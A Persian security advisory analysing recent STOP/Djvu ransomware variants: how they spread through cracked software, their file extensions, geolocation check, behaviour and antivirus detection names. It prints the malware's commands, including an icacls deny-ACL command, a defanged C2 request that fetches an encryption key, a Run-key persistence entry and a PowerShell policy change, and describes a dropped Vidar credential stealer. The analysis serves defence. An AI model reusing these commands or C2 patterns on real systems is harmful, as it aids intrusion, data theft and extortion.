کمیته رکن چهارم – در روزهای اخیر گزارشهای متعددی در خصوص مشاهده آلودگی بر روی سیستم برخی کاربران ایرانی به نسخههای جدید باجافزار STOP به شرکت مهندسی شبکه گستر واصل شده است.

باجافزار STOP که نخستین نسخه آن در آذر ۱۳۹۷ شناسایی شد از روشهای مختلفی برای آلوده کردن سیستمها بهره میگیرد. در یکی از این روشها، گردانندگان STOP با تزریق کد مخرب به برخی برنامههای موسوم به Crack،وKey Generator و Activator و بهاشتراکگذاری آنها در سطح اینترنت دستگاه کاربرانی را که اقدام به دریافت و اجرای این برنامهها میکنند به باجافزار آلوده میسازند. متأسفانه این شیوه، اصلیترین دلیل انتشار موفق STOP در سطح کشور است. بهخصوص آنکه در زمان اجرای چنین برنامههایی بسیاری از کاربران اقدام به غیرفعال کردن موقت ضدویروس خود کرده و همین مدت کم، برای اجرا شدن باجافزار و شروع فرایند رمزگذاری کافی خواهد بود.

STOP از جمله باجافزارهایی است که در هر یک از نسخههای خود، پسوندی متفاوت از نسخه قبلی به فایلهای رمزگذاری شده الصاق میکند. فهرست پسوندهای بکار گرفته شده توسط این باجافزار به شرح زیر است:

.STOP, .SUSPENDED, .WAITING, .PAUSA, .CONTACTUS, .DATASTOP, .STOPDATA, .KEYPASS, .WHY, .SAVEfiles, .DATAWAIT, .INFOWAIT, .puma, .pumax, .pumas, .shadow, .djvu, .djvuu, .udjvu, .djvuq, .uudjvu, .djvus, .djvur, .djvut .pdff, .tro, .tfude, .tfudeq, .tfudet, .rumba, .adobe, .adobee, .blower, .promos, .promoz, .promock, .promoks, .promorad,, promorad2, .kroput, .kroput1, .charck, .pulsar1, .klope, .kropun, .charcl, .doples, .luces, .luceq, .chech, .proden, .drume, .tronas, .trosak, .grovas, .grovat, .roland, .refols, .raldug, .etols, .guvara, .browec, .norvas, .moresa, .verasto, .hrosas, .kiratos, .todarius, .hofos, .roldat, .dutan, .sarut, .fedasot, .forasom, .berost, .fordan, .codnat, .codnat1, .bufas, .dotmap, .radman, .ferosas, .rectot, .skymap, .mogera, .rezuc, .stone, .redmat, .lanset, .davda, .poret, .pidon, .heroset, .myskle, .boston, .muslat, .gerosan, .vesad, .horon, .neras, .truke, .dalle, .lotep, .nusar, .litar, .besub, .cezor, .lokas, .godes, .budak, .vusad, .herad, .berosuce, .gehad, .gusau, .madek, .tocue, .darus, .lapoi, .todar, .dodoc, .bopador, .novasof, .ntuseg, .ndarod, .access, .format, .nelasod, .mogranos, .cosakos, .nvetud, .lotej, .kovasoh, .prandel, .zatrov, .masok, .brusaf, .londec, .krusop, .mtogas, .nasoh, .nacro, .pedro, .nuksus, .vesrato. .masodas, .stare, .cetori, .carote, .coharos, .shariz, .gero, .hese, .xoza, .seto, .peta, .moka, .meds, .kvag, .domn, .karl, .nesa, .boot, .noos, .kuub, .reco, .bora, .leto, .nols, .werd, .coot, .derp, .nakw, .meka, .toec, .mosk, .lokf, .peet, .grod, .mbed, .kodg, .zobm, .rote, .msop, .hets, .righ, .gesd, .merl, .mkos, .nbes, .piny, .redl, .nosu, .kodc, .reha, .topi

در نسخههای نخست این باجافزار در صورت عدم اتصال دستگاه آلوده شده به اینترنت، باج افزار با مکانیزمی اقدام به رمزگذاری فایلها میکرد که در برخی موارد امکان بازگردانی آنها بدون نیاز به پرداخت باج امکان پذیر می بود. در مهر ماه ۱۳۹۸ نیز شرکت امسیسافت با مشارکت یک محقق امنیتی موفق به ساخت ابزاری شد که امکان رمزگشایی ۱۴۸ گونه از باجافزار مخرب STOP را فراهم میکند. اما در نسخه های اخیر این باجافزار باگها و اشکالات مذکور برطرف شده است. گر چه امتحان کردن ابزار امسیسافت به تمامی قربانیان STOP توصیه میشود.



STOP کشوری که دستگاه در آن قرار دارد را شناسایی و در صورت تطابق آن با هر یک از کشورهای نمایش داده شده در تصویر زیر اجرای خود را متوقف میکند.



بر خلاف روال معمول باجافزارهای همقطار شناسایی کشور نه از طریق بررسی پوسته صفحهکلید (Keyboard Layout) که با مراجعه به نشانی https[:]//api.2ip.ua/geo.json صورت میپذیرد. در تصویر زیر نمونهای از پاسخ ارسالی از سوی نشانی مذکور نمایش داده شده است.

در صورتی که کشور شناسایی شده در فهرست درج شده در کد STOP نباشد پوشهای که نام آن برگرفته شده از شناسه UUID یا GUID است در مسیر زیر ایجاد شده و در ادامه فایل مخرب در آن کپی میشود.

%AppData%\Local\

در ادامه با استفاده از فرمان icacls فهرست کنترل دسترسی آن تغییر داده میشود:

“icacls \”%AppData%\\Local\\{UuId}\” /deny *S-1-1-0:(OI)(CI)(DE,DC)”

سپس از طریق فرمان زیر خود را اجرا میکند:

<Directory Path>\ewrewexcf.exe –Admin IsNotAutoStart IsNotTask

پارامترهای مذکور تعیین میکنند که پروسه از طریق برنامههای موسوم به Autostart یا فرامین زمانبندیشده (Scheduled Task) فراخوانی نشده و اجرای آن با سطح دسترسی اعلا صورت صورت گرفته است.

با اجرای این پروسه با استفاده از TaskSchedulerCOM فرمانزمانبندی شدهای در مسیر زیر ایجاد میشود.

C:\Windows\System32\Tasks\Time Trigger Task



نشانی MAC سیستم نیز با استفاده از فرمان ()GetAdaptersInfo استخراج میشود. درهمساز MD5 این نشانی MAC با استفاده از توابع Windows Crypto API محاسبه شده و بهعنوان شناسه انحصاری دستگاه در نظر گرفته میشود. در ادامه یک درخواست در قالب زیر به سرور فرماندهی (Command and Control) ارسال شده و در پاسخ یک کلید رمزگذاری عمومی مبتنی بر RSA-2048 دریافت میشود.

http://ring2[.]ug/As73yhsyU34578hxxx/SDf565g/get.php?pid={Mac Address_MD5}&first=true

پاسخ دریافت شده در فایل bowsakkdestx.txt در مسیر زیر ذخیره میشود:

%AppData%\Local

از کلید مذکور در ادامه برای رمزگذاری استفاده میشود. در جریان این ارتباط شناسه دریافت شده به همراه کلید عمومی در فایل PersonalID.txt در مسیر C:\SystemID برای استفادههای آتی ذخیره میشود.

در صورتی که باج افزار قادر به برقراری ارتباط با سرور فرماندهی خود نباشد وجود فایل bowsakkdestx.txt در مسیر AppData%/Local% را مورد بررسی قرار داده و کلید واژه Public Key را در آن جستجو میکند. چنانچه فایل فاقد کلید عمومی باشد STOP فایل را حذف کرده و مجدد برای دریافت پاسخ از سمت سرور فرماندهی اقدام میکند. اما اگر فایل وجود نداشت از کلید عمومی و شناسهایی که در کد باجافزار درج شده استفاده میکند. اکثر رشتههای درج شده در کد با استفاده از روشهای XOR و با کلیدهایی نظیر ۰x80 رمزگذاری شدهاند.

STOP برای ماندگار کردن خود بر روی دستگاه قربانی اقدام به ایجاد کلید زیر در محضرخانه (Registry) سیستم عامل میکند:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run “SysHelper” = “%AppData%\Local\{UuId}\34efcdsax.exe” –AutoStart



باجافزار فایل موسوم به اطلاعیه باجگیری (Ransom Note) را در هر پوشهای که حداقل یکی از فایل های آن رمزگذاری شده کپی میکند. نمونهای از این اطلاعیه در تصویر زیر قابل مشاهده است.

STOP از رمزگذاری فایل های با هر یک از پسوندهای زیر خودداری میکند:

- .sys

- .ini

- .dll

- .blf

- .bat

- .lnk

- .regtrans-ms

همچنین از رمزگذاری فایلهای زیر صرفنظر میشود:

- ntuser.dat

- ntuser.dat.LOG1

- ntuser.dat.LOG2

- ntuser.pol

- _readme.txt

زیرپوشههای درون پوشههای Windows و Program Files نیز از رمزگذاری شدن مستثنی شدهاند.

STOP،و۵ بایت ابتدایی فایل را دستنخورده رها کرده و باقی آن را با الگوریتم Salsa20 و کلید عمومی مبتنی بر RSA-2048 رمزگذاری میکند.

در نمونههای اخیر، STOP اقدام به دریافت بدافزارهایی دیگر از سرور فرماندهی خود میکند. از جمله این بدافزارها، Vidar است که اطلاعات زیر را از روی سیستم قربانی جمع آوری و آنها را به سرور فرماندهی ارسال میکند:

- دادههای اصالتسنجی مرورگر، سوابق و کوکیها

- کاشه مرورگر

- اطلاعات سیستم

- دادههای نرمافزارهای پیامرسان و مدیریتکننده ایمیل

- دادههای نرمافزارهای اصالتسنجی دو عاملی

یا میتوان به بدافزاری مشابه با Vilsel اشاره کرد که STOP آن را با استفاده از پروسه معتبر PowerShell و در قالب زیر اجرا میکند:

powershell -Command Set-ExecutionPolicy -Scope CurrentUser RemoteSigned

برای مثال در تصویر زیر m5.exeیکی از فایلهای Vidar و updatewin1.exe از فایلهای Vilsel است.

همچون همیشه بکارگیری روشهای پیشگیرانه در مقابله با باجافزارها و مقاوم سازی پودمان RDP برای ایمن ماندن از گزند باجافزارها توصیه میشود.

همچنین نمونههای اخیر STOP با نامهای زیر قابل شناسایی است:

Bitdefender

- Trojan.GenericKD.42095141

- Trojan.GenericKD.41974832

- Trojan.GenericKD.31534187

- Trojan.GenericKD.32681723

- Trojan.AgentWDCR.SUF

- Gen:Variant.Trojan.Crypt.63

- Gen:Variant.Midie.68497

McAfee

- GenericRXJH-CM!74A9A6443076

- GenericRXJA-ZM!B0A89E143BAB

- Trojan-FRQV!290E97907E5B

- RDN/Generic PWS.y

- RDN/Generic PUP.z

- Generic.bto

Sophos

- Mal/Generic-S

- Mal/GandCrab-G

منبع : شبکه گستر